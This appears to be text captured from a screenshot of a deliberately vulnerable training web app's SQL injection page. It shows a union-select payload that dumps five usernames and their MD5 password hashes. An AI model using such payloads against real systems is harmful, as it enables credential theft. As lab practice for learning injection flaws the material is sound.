 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select null,concat_ws(char(32,58,32),user,password) from users #
First name: admin
Surname: admin
ID: 1' union select null,concat_ws(char(32,58,32),user,password) from users #
First name:
Surname: admin : 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select null,concat_ws(char(32,58,32),user,password) from users #
First name:
Surname: gordonb : e99a18c428cb38d5f260853678922e03
ID: 1' union select null,concat_ws(char(32,58,32),user,password) from users #
First name:
Surname: 1337 : 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select null,concat_ws(char(32,58,32),user,password) from users #
First name:
Surname: pablo : 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select null,concat_ws(char(32,58,32),user,password) from users #
First name:
Surname: smithy : 5f4dcc3b5aa765d61d8327deb882cf99
More Information